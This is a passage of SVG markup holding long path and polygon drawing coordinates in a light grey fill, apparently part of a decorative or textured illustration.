63,0,0,1,.063-1.66c.372.032.964-.064,1.073.122a4.766,4.766,0,0,1,.477,1.63,6.011,6.011,0,0,1-.068,1.071c-.054,2.339-.049,2.367-2.293,2.554-.35.029-.731-.332-1.419-.67.616-.636.885-1.169,1.238-1.232C179.534,184.688,179.365,183.942,179.252,183.089Zm.12-12.483c.735-1.223,1.854-.169,2.854-.613-.293.858-.514,1.509-.785,2.305Zm-.838,34.078-.615-2.085C179.76,203.75,179.788,203.9,178.534,204.684Zm.9,1.6c.3.038.818.737.739.928a16.462,16.462,0,0,1-1.353,2.269c-.254-.49-.462-.893-.73-1.413l-.694.89C177.035,207.209,177.9,206.091,179.43,206.283Zm.474-15.007L181,189.33l.352.074c.218.744.478,1.48.631,2.237a.9.9,0,0,1-.309.778c-.161.094-.551-.1-.778-.251A10.05,10.05,0,0,1,179.9,191.276Zm1.247,5.792c.143-.094.534.19.813.3l-.191.52a9.813,9.813,0,0,1-1.045.737c-.036.02-.483-.481-.435-.564A2.938,2.938,0,0,1,181.151,197.068Zm1.673,1.287c.438,2.87.2,3.569-1.36,3.458C182.345,200.8,181.369,199.243,182.824,198.355Zm.083-17.374c-.418-.1-.839-.191-1.259-.285.455-1.965,1.2-2.562,3.046-2.322a1.093,1.093,0,0,1,.723.757C185.48,179.859,183.629,181.156,182.907,180.981Zm2.254-22.086-.216.395a2.71,2.71,0,0,1-.781.312c-.135.011-.293-.261-.44-.4a3.652,3.652,0,0,1,.819-.5C184.712,158.645,184.953,158.821,185.161,158.9Zm-1.719-2.488.435.367-1.46,1.781-.423-.357Zm-4.5,8.916c.007-1.576.958-2.488,2.139-3.3.642-.442.638-1.032.1-1.606-.272-.289-.529-.592-.8-.895.709-.439,2.045.338,2.844,1.614l.775-.5c.08.2.176.316.165.424a2.194,2.194,0,0,1-1.974,1.916,3.374,3.374,0,0,0-2.518,2.452c-.232.625-.32,1.144-1.277.634C178.639,165.741,178.94,165.533,178.941,165.323Zm-.407,3.375c.111-.219.316-.431.327-.654.05-1.045.777-1.114,1.774-1.264-.615.957-1.041,1.708-1.567,2.382-.158.2-.592.19-.9.277C178.29,169.192,178.41,168.944,178.534,168.7Zm-1.823,11.972c.13-.325.726-.465,1.188-.735.189,1.114.325,1.915.468,2.755C177.077,182.365,176.367,181.534,176.711,180.67Zm-2.736-3.9a7.173,7.173,0,0,1,1.618.556l-2.19.549C173.678,177.322,173.848,176.757,173.975,176.767Zm-.251,6.912c-.307,2.1-.773,1.867-3.092.488Zm-3.452,9.529a9.347,9.347,0,0,0,1.753-.391,4.016,4.016,0,0,0,.888-.514c.095-.066.191-.131.289-.191a13.537,13.537,0,0,1,.922,1.577c.1.242-.059.6-.1.884l-1.745-.779c.337,1.168.6,2.064.854,2.959l-.454.165-.962-1.328-.831,1.429a7.789,7.789,0,0,0-.457-2.532c-.314-.511-1.136-.711-1.87-1.126C169.085,193.317,169.684,193.3,170.272,193.208Zm-.368,4.554c-.1.3-.664.437-1.175.739a9.337,9.337,0,0,0-.1-1.471,7.831,7.831,0,0,0-.676-1.293c.9.241,1.571.226,1.84.55A1.794,1.794,0,0,1,169.9,197.762Zm-3.65-22.839a39.245,39.245,0,0,1-4.318,2.028A4.111,4.111,0,0,1,165,172.063a10.238,10.238,0,0,0,1.785-.88c.5.87,1.006,1.755,1.53,2.627a8.487,8.487,0,0,1,.858,1.362c.09.25-.194.635-.309.959-.3-.164-.826-.3-.852-.5C167.834,174.27,167.382,174.229,166.254,174.923Zm1.319,14.372.578-.012c.237.777.514,1.546.679,2.338.033.161-.329.528-.559.582-.194.045-.654-.212-.666-.361C167.54,191,167.573,190.145,167.573,189.3Zm-1.406,22.985c1.157-.078,1.549.554,1.592,1.56C167.489,213.077,165.787,213.839,166.167,212.28Zm1.414,10.87.276-.422a13.57,13.57,0,0,1,2.626,1.013c.3.184.2,1.01.277,1.544-.418-.084-.933-.043-1.233-.277A24.328,24.328,0,0,1,167.581,223.15Zm5.057,9.014c-.474.553-1.334.594-1.649-.462a1.008,1.008,0,0,0-.657-.675c.049.432.1.865.16,1.418-1.749-1.22-.836-3.027-1.348-4.526,1.225.405,2.262.682,3.235,1.1a1.412,1.412,0,0,1,.78.99A3.632,3.632,0,0,1,172.638,232.164Zm.736-15.944c-.058.112-.329.182-.489.161-2.409-.324-2.836,1.868-3.931,3.161-.274.324-.12,1.012-.151,1.391l-2.646,1.737c-.1-.122-.211-.2-.2-.255.508-2.927,1.337-5.722,3.579-7.844.881-.834,3.543-.248,4.025.852C173.65,215.629,173.5,215.98,173.374,216.22Zm-2.323-5.517c-.047-.071.456-.426.584-.705a3.451,3.451,0,0,1,.562-1.17q.126,1.3.254,2.6l-.446.306A7.111,7.111,0,0,1,171.051,210.7Zm2.128-4.071a8.175,8.175,0,0,1-.884-.062l-.99,1.743c.137-1.547-.974-3.381,1.369-4.5.368.548.823,1.13,1.172,1.769C174.21,206.247,173.9,206.61,173.179,206.632Zm2.044-3.5-2.06-1.482a1.961,1.961,0,0,1-.05-.833c.043-.183.677-.428.717-.379.635.782,1.218,1.607,1.813,2.422Zm-.045-10.623q-.157-1.082-.313-2.163l.649-.1q.125,1.076.248,2.151Zm-1.079-5.748c-.413-.98,1.2-1.975,2.393-3.154q-.1,1.233-.2,2.468l-.476-.559Zm4.412,41.508-1.58-1.769,1.574-.552.4,2.189Zm-.082-4.278a1.438,1.438,0,0,1-.38-2.01c.184-.373.959-.876,1.05-.8a4.972,4.972,0,0,1,1.188,1.656C178.712,222,179.155,223.74,178.429,223.992Zm4.972-14c-.911.566-.819,1.218-.508,2.094a9.158,9.158,0,0,1,.18,2.223c-1.113-.375-1.871-.643-2.638-.886-1.213-.385-1.45-.18-1.413,1.189,1.345.211,1.345.211,1.491,1.22l-1.277.079c.159,2.39-.036,2.7-1.808,3.068-.368-1-.784-1.972-1.086-2.981a2.69,2.69,0,0,1,1.294-3.343c.207-.116.576.054.952.1.713-1.189,1.436-2.484,2.248-3.721a1.721,1.721,0,0,1,2.8-.025A1.024,1.024,0,0,1,183.4,209.994Zm1.191-12.934c-.023-.241-.028-.484-.027-.728s.007-.476,0-.713c-1.612-.065-1.409-1.486-1.3-2.282a5.949,5.949,0,0,1,1.441-3.2,2.151,2.151,0,0,1,2.715.184c.993.752,2.3,1.157,3.131,2.035a2.325,2.325,0,0,1,.4,2.859c-.608,1.033-1.2,1.809-2.531,1.17a1.976,1.976,0,0,0-.477-.075,5.864,5.864,0,0,1-.153,1.334c-.2.55-.438,1.4-.818,1.5a2.773,2.773,0,0,1-2.065-.359C184.571,198.541,184.651,197.66,184.592,197.06Zm1.145,16.235a3.153,3.153,0,0,1-.448-1.256,6.491,6.491,0,0,1,1.724-5.676,2.124,2.124,0,0,1,2.928.535,1.064,1.064,0,0,1-.208.937,2.893,2.893,0,0,1-1.046.57c-1.877.764-2.024,1.218-.789,2.767h-.824a11.189,11.189,0,0,1-.025,1.7,1.13,1.13,0,0,1-.552.758A.867.867,0,0,1,185.737,213.3Zm2.307,4-1.505-2.255h4.054l.088.323Zm3.65-8.557a4.242,4.242,0,0,1-.657-.831c-.037-.077.35-.356.542-.542l.737.783Zm2.115,2.807c-.1.088-.48-.062-.687-.184-1.533-.905-.5-1.877.285-2.935.254.781.547,1.553.734,2.35A.984.984,0,0,1,193.809,211.548Zm.423-5c-1.681-.469-3.187-.791-4.6-1.344a1.77,1.77,0,0,1-.849-1.475,21.656,21.656,0,0,1,1.363-5.2c.416-.92,1.587-1.546,2.51-2.168a3.033,3.033,0,0,1,1.676-.393c.5.01,1.353.208,1.427.487.133.506-.029,1.49-.363,1.647a3.623,3.623,0,0,0-1.87,2.509,2.071,2.071,0,0,1-.255.477c-1.251,1.922-1.011,2.57,1.132,3.468.48.2.822.734,1.228,1.114Zm1.789,4.32c-.122-.834-.243-1.668-.374-2.571C196.745,208.946,196.926,209.723,196.021,210.868Zm1.862-14.1-1.02,1.244-.415-.133c.168-.614.187-1.639.533-1.764a12.29,12.29,0,0,1,3.029-.33c.038.845.055,1.239.075,1.691a1.672,1.672,0,0,1,1.557,2.1,5.159,5.159,0,0,0,.48,1.719c-1.34-.051-2.017-1.229-2.952-1.557C197.509,199.157,198.1,197.974,197.883,196.765ZM202,210.026l-.563.244-1.731-2,2.454-.182C202.113,208.661,202.057,209.343,202,210.026Zm-1.358-16.08a3.5,3.5,0,0,1,.055-1.494c.149-.305,1.017-.618,1.218-.467a6.046,6.046,0,0,1,1.113,1.463Zm8.289,4.068c-.288,1.133-1.387,1.84-3,1.893-.832.184-1.705.286-1.971-.9a2.467,2.467,0,0,1,1.618-2.489,12.022,12.022,0,0,1,1.552-.466C208.716,195.736,209.336,196.424,208.932,198.014Zm-4.339-3.718c.189-1.089.344-1.977.532-3.059C205.847,192.49,205.68,193.648,204.593,194.3Zm2.22-7.136,1.3-.777.3.476-1.278.821Zm1.532,2.6c-.17-1.722.964-1.089,1.852-1.148C210.139,190.028,209.158,189.645,208.345,189.758Zm2.26,20.46c-1.118-1.717-1.117-2.417,0-3.258Zm.792-2.4q.306-.8.61-1.584l-.011.009.008-.029a2.977,2.977,0,0,1-.659-.342c-.327-.285-.607-.622-1.155-1.2l2.076-3.253a22.332,22.332,0,0,1,.2,2.736,11.588,11.588,0,0,1-.46,2.058l.009,0h0l-.006.014.5-.428C213.01,207.541,212.757,207.98,211.4,207.815Zm2.971-23.155a1.723,1.723,0,0,1-1.175.176c-.2-.07-.336-.7-.262-1.015a14.587,14.587,0,0,0,.722-2.438,2.633,2.633,0,0,0-.816-1.8c-.241-.225-1.024.133-1.709.253l-1.24-2.143-1.36,1.021-.923-.777c-.944,1.795-1.63,3.718-3.8,4.268-1.106-1.7-.846-2.756.815-3.614a15.087,15.087,0,0,1,1.6-1c1.246-.45,2.536-.774,3.81-1.143.08-.024.224.041.255,0,1.228-1.622,2.41.034,3.817-.167-.829,1.774-.708,2.607.387,3.534l.2-1.245c.864-.082,1.356.1.975,1.1a2.109,2.109,0,0,0-.264.755c.077,1.177.208,2.35.291,3.229A8.918,8.918,0,0,1,214.368,184.66Zm2.385,6.858-.458-.042c-.346-.6-1.089-1.3-.963-1.769a13.343,13.343,0,0,1,1.828-3.683C216.424,187.785,217.266,189.738,216.753,191.518Zm1.3-19.42.579.148q-.438,1.551-.874,3.1l-.5-.1Q217.648,173.674,218.048,172.1Zm.361,25.57c-.2-.246-.556-.482-.575-.742a8.321,8.321,0,0,1,.17-1.6l.512.05q.1,1.059.19,2.12ZM220.8,189.2v-2.182c-1.564-.037-1.564-.037-2.991,2.182-.487-1.1-.112-3.4.617-3.775a2,2,0,0,1,2.715.389C221.918,187.139,221.845,188.491,220.8,189.2Zm1.728,8.372c-.122.16-.609.038-.929.046.04-.278-.016-.711.137-.806.708-.439.328-2.144,2.212-1.461C223.459,196.136,223.048,196.894,222.528,197.569Zm3.228-7.648c-.818.955-1.564,1.284-2.4.084l-1.522,1.973-.182-.162,1.59-5.989.253.078.14,2.181a10.738,10.738,0,0,1,1.256-1.069,2.385,2.385,0,0,1,.852-.134c-.007.289.087.638-.041.856C225.262,188.5,224.669,189.214,225.756,189.921Z" fill="#e9e9e9"/><polygon points="223.123 165.759 223.123 165.759 223.142 165.778 223.123 165.759" fill="#e9e9e9"/><path d="M223.146,165.759h0Z" fill="#e9e9e9"/><polygon points="210.11 171.464 210.11 171.464 210.11 171.464 210.105 171.46 210.105 171.46 210.11 171.464" fill="#e9e9e9"/><polygon points="171.833 160.326 171.833 160.327 171.85 160.305 171.85 160.305 171.833 160.326" fill="#e9e9e9"/><path d="M171.85,160.305l-.031.248.031-.248Z" fill="#e9e9e9"/><path d="M225.771,181.2a1.989,1.989,0,0,1,1.422-1.6h0A1.992,1.992,0,0,0,225.771,181.2Z" fill="#e9e9e9"/><path d="M225.447,199.773c.281.3.613.578.867.9-.254-.318-.585-.594-.867-.9.554-.591.693-.739.358-1.723C226.14,199.033,226,199.181,225.447,199.773Z" fill="#e9e9e9"/><path d="M227.193,179.6l0,.014.018-.022Z" fill="#e9e9e9"/><polygon points="227.19 179.618 227.19 179.618 227.19 179.618 227.19 179.618" fill="#e9e9e9"/><path d="M225.545,162.2c-.123-.337-.294-.669-.391-1.008.1.339.268.672.39,1.009Z" fill="#e9e9e9"/><path d="M225.544,162.2c0,.015,0,.029-.006.044l.017-.018Z" fill="#e9e9e9"/><path d="M222.613,221.378h0l-.015,0h0Z" fill="#e9e9e9"/><path d="M172.7,158.834a2.555,2.555,0,0,1,1.49-.5A2.555,2.555,0,0,0,172.7,158.834Z" fill="#e9e9e9"/><path d="M222.593,221.392l.02-.014-.015,0Z" fill="#e9e9e9"/><path d="M96.337,162.7c-1.582-.249-3.147-.606-4.562-.887.047-.741.09-1.423.142-2.254a3.988,3.988,0,0,0,1.377-.129,4.337,4.337,0,0,0,1.44-1.095c.506-.558.853-1.256,1.344-1.83.512-.6,1.113-1.123,1.677-1.681-1.488-.216-2.7-.466-3.923-.535a2.064,2.064,0,0,0-1.513.544,12.355,12.355,0,0,0-1.253,2.143l2.1,1.146c-1.207,1.544-2.019-.251-3.015-.16.155.557.282,1.013.405,1.452l-2.088.675.129.468H90.2l.109.292-3.471,2.239c1,0,1.769-.055,2.53.019.557.054,1.1.4,1.646.4,1.245.007,2.49-.117,3.745-.189a1.947,1.947,0,0,0,2.357,1.159,2.617,2.617,0,0,1,3.618.808,3.225,3.225,0,0,0,3.543,1l4.15-1.308a10.226,10.226,0,0,0,1.352,1.928c1.384,1.182,1.416,2.483-.107,3.435.183.248.352.5.544.729s.388.422.627.679c-3.258.777-3.258.777-4.336-.279l1.672.258.273-.342-1.935-1.769.512-.929a12.958,12.958,0,0,1-1.908.657c-1.081.176-.978.641-.511,1.389a26.12,26.12,0,0,1,1.633,2.969c.54,1.188.953,2.434,1.421,3.654l-.325.156-1.846-2.037c-.369,1.792,1.019,2.139,1.67,2.948-.927.651-1.052,1.708-.243,2.855.243.344.773.486,1.172.72.146-.428.471-.886.405-1.278a2.469,2.469,0,0,1,.913-2.619c1.207,1.741.422,4.009-1.84,5.536a8,8,0,0,1,.462,2.239c-.222,2.594-.485,5.194-.925,7.759-.5,2.927-1.148,5.834-1.863,8.718a9.729,9.729,0,0,1-1.334,2.526c-.278.456-.841.787-.992,1.264-.325,1.028-.415,2.129-.7,3.174-.271,1-.665,1.961-1.034,3.024l1,.426c1.192-2.277,1.986.607,2.925-.053v1.946c-1.386-.267-2.654-.542-3.934-.737a3.513,3.513,0,0,0-1.12.212c.116.364.208.738.352,1.091.658,1.608,1.375,3.193,1.973,4.823.228.62.324,1.416-.614,1.66-.891.231-1.126-.413-1.408-1.089-.753-1.805-1.8-2.433-3.463-2.059l1.437.695c-.266,1.017-.491,1.876-.741,2.834-.322-.48-.6-.9-1.059-1.575.964,3.775,2.537,5.369,4.383,5.162l2.636,3.725.388-.181q-.654-2.584-1.306-5.168l.559-.132c.377,1.537.742,3.078,1.138,4.61a10.217,10.217,0,0,0,.447,1.184c-.032-.437-.065-.889-.119-1.632l3.143,4.6c-1.315,1.16.008,1.77.533,2.479.571.77,1.263,1.451,1.9,2.172l-.153.135-3.545-1.642c-.964,1-1.314,1.939-.122,2.937a2.127,2.127,0,0,1,.458.664,1.4,1.4,0,0,0,2.112.751,1.088,1.088,0,0,1,.992.166c1.128,1.192,1.115,1.22,2.166-.059a4.565,4.565,0,0,0,.445-.866,5.5,5.5,0,0,0,6.937,1.418c.415-.217,1.1-.472,1.384-.288a17.162,17.162,0,0,1,2.842,2.284c.715.715,1.245.739,1.8-.076a18.948,18.948,0,0,1,1.472-1.731L129,242.119c-.381-2.3-.405-4.187,1.282-5.386l1.133,2.36-1.522.9a9.044,9.044,0,0,0,1.253,1.813c.327.3.981.23,1.617.35-.028-.544-.061-1.173-.115-2.216,2.01,1.745,3.07,3.816,4.57,5.548a20.068,20.068,0,0,1-.419-2.878,16.923,16.923,0,0,1,.964-4.077c.079-.228,1.069-.138,1.7-.2,0-.313.129-.739-.022-1.009a3.492,3.492,0,0,1,.089-3.6c.128-.239.021-.615-.011-.924-.149-1.453.367-2.087,1.776-2.238.273-.03.718-.191.75-.356a1.152,1.152,0,0,0-.235-.965,6.915,6.915,0,0,0-1.33-.539,2.546,2.546,0,0,1-1.048-.631c-1.263-1.821-.993-2.959.907-4.157,1.533-.968,1.464-1.253-.024-2.337a3.622,3.622,0,0,1-1.514-2.145c-.049-.485,1.011-1.325,1.724-1.572.671-.233,1.215-.239,1.091-1.119-.11-.789-.5-1.289-1.352-1.139-1.088.193-1.455-.382-1.628-1.315a3.513,3.513,0,0,1,.841-3.132,10.814,10.814,0,0,0,1.177-2.34c-.665-.2-1.226-.2-1.41-.457a3.036,3.036,0,0,1,.934-4.491c1.136-.672,1.095-1.551.974-2.785-.913,1.024-1.56,1.195-1.69-.04l-2.1-.493a15.913,15.913,0,0,1,.49,1.582c.087.426.246,1.128.049,1.276-1.4,1.049-.592,2.023-.037,3.049a1.874,1.874,0,0,1,.127.652l-2.02-.148a21.193,21.193,0,0,0,.354-4.326,5,5,0,0,1,2.56-5.4c1.033-.525,1.033-1.08-.022-1.819l-.773,1.014c-1.52-1.347-1.562-1.65-.416-3.03a7.876,7.876,0,0,1,1.134-1.16c.882-.694,1.337-1.461.671-2.436l1.615-.95-.835-.455c.434-1.13.814-2.116,1.239-3.221l-1.323-.238c-.4-.681-.707-1.193-1.136-1.916l2.653-1.3c.284.565.561,1.021.749,1.51.385,1,1.138,1.086,1.991.813a1.038,1.038,0,0,0,.559-.66c.045-.18-.2-.618-.35-.634-1.507-.16-1.8-1.517-2.382-2.494a3.142,3.142,0,0,1-.239-2.112c.066-.3.931-.421,1.59-.686-.227-.5-.353-1.317-.828-1.733-1.268-1.112-.832-1.726.73-2.252-1.519-.528-2.794-.885-3.983-1.43-.432-.2-.975-.883-.923-1.274a19.341,19.341,0,0,1,.88-3.074l-.014-.019h0l.021-.012c-1-.5-.755-1.021.069-1.337a6.547,6.547,0,0,1,1.75-.18l.056.409-1.875,1.108,0,0-.01.029a4.692,4.692,0,0,1,.892,2.833,2.7,2.7,0,0,1-.133.9c1.35.762,2.658,1.05,3.787-.642.1.707.158,1.107.238,1.663l2.123-2.405c-.312-.166-.491-.285-.686-.361-.851-.328-1.549-2.042-.886-2.491,1.076-.731.673-1.5.533-2.393-.133-.839-.053-1.661,1.256-1.4-.017.282-.023.5-.045.725-.027.269-.093.537-.1.806-.018,1.1.348,1.3,1.4.932a4.18,4.18,0,0,1,1.306-.022l.242-.3-1.807-1.433c.047-.817.085-1.487.124-2.163,1.715-.035,1.715-.035,1.968-.94l-1.164-.4a29.675,29.675,0,0,1,2.224-2.01c.753-.557.628-1.139.237-1.757-.764-1.206-1.573-2.384-2.309-3.492-.2.484.31,1.835-1.216,1.6-.905-.138-1.259-1.451-.9-3.187l1.615.316.1-.225-.868-.768,3.245-1.3,0-.4c-.366,0-.733-.011-1.1,0a6.255,6.255,0,0,1-1.238.061,5.845,5.845,0,0,1-1.186-.466c-1.292,2.489-3.246,2.768-5.162.873a2.251,2.251,0,0,0-.655-.438c-.969-.431-1.947-.838-3.131-1.343l-2.425,2.97,1,.578,0-.011h.039l1.394-1.158,2.609,2.822-1.306,1.447-1.88-.825.059-.351,1.456-.32c-.3-1.317-1.205-1.617-2.332-1.615l-.021.018-.014-.008a4.585,4.585,0,0,1,.312,1.973,2.664,2.664,0,0,1-.4,1.141l-.459.045c-.13-.613-.261-1.226-.37-1.74-.614-.071-1.3.056-1.677-.23-1.638-1.249-1.605-1.292-2.839.281l-2.269-2.039c-.062.5-.235.9-.126,1.2.4,1.088.893,2.138,1.336,3.209.353.853.543,1.6-.667,2.026a3.443,3.443,0,0,0-1.372,1.184,15.946,15.946,0,0,0-1.095,1.754,14.751,14.751,0,0,0-2.253.052,1.325,1.325,0,0,0-.142,1.065,3.937,3.937,0,0,0,1.193.687l.965,1.573-.874,1.9h1.316l1.614,3.887-1.787-.2c-.1,2.1-2.1,2.309-3.334,3.313l.753.589c-1.646,1.823-3.946,1.188-6.189-1.559l1.288-1.774-.223-.284-3.371,1.239c-.115-.212-.5-.582-.439-.865.362-1.834,1.972-1.881,3.5-1.993l-2.088-1.3.437-.23a9.02,9.02,0,0,0-.436-2.524,1.124,1.124,0,0,0-1.906-.419c-.813.815-1.522,1.733-2.355,2.7l1.731.445c-.984.715-4.222-.16-4.279-1.232-.065-1.218-.817-1.938-1.246-2.889-.142-.315-.041-1.066.132-1.132a1.959,1.959,0,0,1,1.349.071c.261.112.31.643.556.88a5.529,5.529,0,0,0,1.033.64l.238-.377-.466-.86c.34-.3.825-.518.886-.821a2.125,2.125,0,0,1,2.29-1.739c.447.052.9.1,1.535.17-.25-.667-.4-1.065-.527-1.409l1.695-.591c.234.848.441,1.6.744,2.7l2.228-1.833c-.717-.1-1.289-.02-1.626-.264-.449-.325-.626-1.088-1.09-1.315-.415-.2-1.061.064-1.681.131.135-.61.249-1.127.33-1.494.927-.319,1.727-.57,2.505-.876a3.442,3.442,0,0,0,.728-.532c-.28-.165-.566-.476-.837-.464a11.373,11.373,0,0,0-1.723.344,1.9,1.9,0,0,0-1.739,2.048c-.007.378-.525.772-.855,1.113-.5.518-1.324.911-1.509,1.511-.374,1.212-.988,1.289-1.9.78a1.341,1.341,0,0,0-1.895.328,4.667,4.667,0,0,1-1.566.72l-.128-.35c1.386-1,1.564-1.611.81-2.786-.426-.662-1.671-.677-2.739.08,1.072.655.836,1.508.226,2.268a21.413,21.413,0,0,1-1.835,1.811,10.946,10.946,0,0,1,.4,1.319,1.46,1.46,0,0,1-1.342,1.84c-1,.177-1.1-.46-1.157-1.328-.07-1.131-2.415-1.979-2.912-1.053C98.33,163.724,97.3,162.855,96.337,162.7Zm6.478,55.413c.756.638.686.642.886,3.838a27.527,27.527,0,0,0,.842,4C102.431,223.642,103.588,220.723,102.815,218.116Zm6.95-3.765c-.21-.309-.414-.624-.632-.927-.433-.6-.875-1.195-1.538-2.1a19.327,19.327,0,0,1,2.3,1.4,1.915,1.915,0,0,1,.4,1.17C110.309,214.023,109.951,214.2,109.765,214.351Zm27.342,7.965.705-.048c.2.735.43,1.465.589,2.208.029.133-.264.484-.334.464-.358-.1-.958-.248-.985-.447A12.889,12.889,0,0,1,137.107,222.316Zm6.428-53.232a2.5,2.5,0,0,1-.647.674c-.378.283-.794.516-1.194.77h0q-.24-.789-.479-1.579l1.5-.206c.067-.427.146-.942.279-1.8C143.789,167.732,143.983,168.337,143.535,169.084Zm4.185-11.6c-.38,1.047-.712,1.958-.916,2.52l-3.709-.4-.056-.208,2.127-.518c-.132-.849-.1-1.532,1.141-1.163C146.734,157.84,147.28,157.562,147.72,157.479Zm-1.226-1.452c-2.5.391-3.045.261-3.693-.924C144.063,155.29,145.3,154.782,146.494,156.027Zm-1.952-2.463-2.679.185C142.73,153.194,143.621,152.557,144.542,153.564Zm-9.652,62.855c-.364.153-.8.144-1.162.294a8.7,8.7,0,0,0-1.136.7l-.2-1.775,1.423-.513c-.134-.539-.242-.976-.407-1.643a23.17,23.17,0,0,1,2.31,1.263C136.314,215.163,135.912,215.988,134.89,216.419Zm1.334-38.76-.376.032c-.286-.751-.572-1.5-.952-2.5l2.235.487Zm.153-3.055c-.067-.436-.125-.817-.238-1.563l-1.809,1.1c-.111-2.416-1.972-.116-2.944-1.177l3.336-1.288-.071-.267a5.113,5.113,0,0,1-1.542.037,1.753,1.753,0,0,1-.986-.868c-.077-.163.369-.672.673-.892a5.349,5.349,0,0,1,1.754-.976,3.7,3.7,0,0,1,2.143.066c.278.114.218,1.072.295,1.65.125.932.254,1.864.348,2.8C137.4,173.886,137.5,174.611,136.377,174.6Zm.55-14.4,1.293-.127c-1.006-.945-1.359-1.783-.051-2.382.436.742.73,1.344,1.118,1.878a3.55,3.55,0,0,1-.228,3.881c-.668.793-1.192,1.707-1.849,2.509a1.292,1.292,0,0,1-.945.364c-.22-.008-.477-.319-.63-.552-.395-.6-.741-1.239-1.106-1.861l-.33.156a11.359,11.359,0,0,0,.247-1.415,9.587,9.587,0,0,0-.107-1.347l.349-.092,1.005,1.8a16.154,16.154,0,0,0,1.884-1.6C137.674,161.316,137.19,160.682,136.927,160.208Zm-2.852-2.7c.559-.458.935-.766,1.408-1.152l.976.7c-.413.781-2.437.411-1.419,1.872-.386.5-.7.9-1.006,1.3-.229.3-.451.608-.677.912a9.081,9.081,0,0,1-1.141-1.4c-.092-.167.261-.6.447-.89a2.265,2.265,0,0,1,.47-.387c-.392-.55-.786-1.034-1.1-1.565-.287-.482-.487-1.016-.813-1.713C133.524,155.37,134.064,155.784,134.075,157.51Zm-2.368,77.668q.159,1.1.317,2.208l-.518.077q-.192-1.093-.383-2.189Zm-13.8,2.855a8.349,8.349,0,0,1-1.372,1.572l-.414-.025a9.65,9.65,0,0,1,.076-2.516c.077-.276,1.036-.306,1.592-.449C117.839,237.1,118.088,237.677,117.9,238.033Zm-1.839-35.9a3.185,3.185,0,0,1,.562-.8c.17.157.5.337.479.468a4.486,4.486,0,0,1-.478,1.066C116.332,202.5,116.023,202.256,116.064,202.131Zm5.407-14.077-.655-.249a13.034,13.034,0,0,1,.532-1.3c.03-.057.384.054.588.087Zm2.774,53.571c-.107-.6-.162-1.2-.253-2a3.662,3.662,0,0,1,.571.195c.092.616.176,1.232.261,1.849C124.622,241.653,124.253,241.671,124.245,241.625Zm1.245-46.8-1.155-.72.237-.461,1.26.611Zm2.992,7.619c-.3-.289-.322-.865-.463-1.318l.395-.107,1.668,1.579C129.294,202.547,128.716,202.675,128.482,202.448Zm.1-36.457c.115-.455.218-.914.373-1.356a6.09,6.09,0,0,1,.677.157l-.438,1.361Zm.771,24.889c.036.171-.684.5-1.032.738-.262-.87-.463-1.458-.611-2.059a8.443,8.443,0,0,1-.13-1.094c.32.139.784.19.934.434A6.308,6.308,0,0,1,129.354,190.88ZM127.739,178.4c-.275.049-.741.214-.8.125a7.423,7.423,0,0,1-.525-1.286l.644-.227Q127.4,177.705,127.739,178.4Zm-1.2-3.572.391.513-1.416,1.063a4.243,4.243,0,0,1-.33-.485C125.618,175.536,126.08,175.184,126.537,174.827Zm-7.943,2.848V176.21c.457.042.915.1,1.373.118.33.01.761.08.976-.092.778-.623,1.5-.854,2.248-.013.768.861,1.173,1.759.056,2.733,1.784,2.08,1.784,2.08.694,3.227l1.027.8a3.506,3.506,0,0,1-.611,1.349,2.262,2.262,0,0,1-2.761.808,2.652,2.652,0,0,1-.584-.356c.031-.083.041-.215.1-.239.6-.253,1.581-.35,1.731-.758a6.19,6.19,0,0,0,.229-2.88c-.053-.384-.793-.79-1.3-.972-1.049-.378-2.161-.579-3.223-.925a5.73,5.73,0,0,1-1.185-.824Zm-2.243-5.363a6.2,6.2,0,0,1,1.657-.046l-1.09,2.052a4.891,4.891,0,0,1-.965-1.066A1.038,1.038,0,0,1,116.351,172.312Zm-.152,43.341c-.09,1.038-.172,1.994-.273,3.156C114.543,217.612,114.605,217.152,116.2,215.653ZM111.98,220.4c.616.347,1.334,2.632,1.092,3.473a2.67,2.67,0,0,1-2.065-2.979C111.02,220.088,111.464,220.108,111.98,220.4Z" fill="#e9e9e9"/><polygon points="136.768 151.619 136.768 151.62 136.785 151.638 136.768 151.619" fill="#e9e9e9"/><path d="M139.474,167.671h0l.014.019h0Z" fill="#e9e9e9"/><polygon points="136.768 151.62 136.767 151.619 136.771 151.63 136.771 151.63 136.768 151.62" fill="#e9e9e9"/><path d="M104.781,229.729l0,.076.021-.012C104.8,229.772,104.789,229.75,104.781,229.729Z" fill="#e9e9e9"/><path d="M104.807,229.793h0c-.009-.023-.019-.045-.028-.068v0C104.789,229.75,104.8,229.772,104.807,229.793Z" fill="#e9e9e9"/><path d="M139.487,167.689l.01-.029-.023.011Z" fill="#e9e9e9"/><path d="M136.785,151.638l-.017-.018,0,.01Z" fill="#e9e9e9"/><polygon points="97.422 181.53 97.422 181.53 97.438 181.516 97.422 181.53" fill="#e9e9e9"/><path d="M87.856,209.987A4.555,4.555,0,0,0,89.5,208.97a25.961,25.961,0,0,1,3.082-2.278,3.194,3.194,0,0,0,1.813-2.014c.905-3.032,1.858-6.051,2.768-9.082a5.748,5.748,0,0,0,.269-1.6c.019-4.1.008-8.2.006-12.3,0-.055-.012-.11-.016-.164h0c-.006-.036-.016-.072-.021-.108l-2.81-7.134.34-.125a21.082,21.082,0,0,1,2.47,7.259l.037.094v.177c.182,2.136.49,4.276.6,6.41.038.729.053,1.458.032,2.185-.092,3.141-.744,6.265-1.119,9.4a19.875,19.875,0,0,1-3.108,8.02,6.271,6.271,0,0,1-1.683,1.731c-3.4,2.442-7.309,3.172-11.385,3.33-.645.025-1.287.129-1.931.2l.019.523a5.883,5.883,0,0,0,1.5.266c2.063-.16,4.132-.321,6.177-.627a17.284,17.284,0,0,0,4.668-1.1,8.042,8.042,0,0,0,4.431-4.158c.666-1.675,1.224-3.393,1.831-5.091,1.592-4.458,2.707-8.921,1.95-13.778-.619-3.974.224-8.167-1.832-11.937a6,6,0,0,1-.241-1.191c-.914-3.173-1.728-6.443-5.979-6.593a.325.325,0,0,1-.129-.041c-3.073-1.573-6.284-.789-9.455-.516a7.579,7.579,0,0,0-1.758.6l.116.467,6.251-.394c-3.819.849-8.038-.153-11.58,2.756l1.416-.391c-1.525,1.956-3.179,3.972-4.714,6.075a15.876,15.876,0,0,0-3.394,9.405c-.007,2.574.132,5.148.157,7.722a7.447,7.447,0,0,1-.321,1.564,9.353,9.353,0,0,0-.545,2.739,45.167,45.167,0,0,0,1.1,6.261,4.534,4.534,0,0,0,3.131,3.566A33.618,33.618,0,0,0,87.856,209.987Zm4.48-10.249a10.164,10.164,0,0,1-5.3,5.263l-.415-.2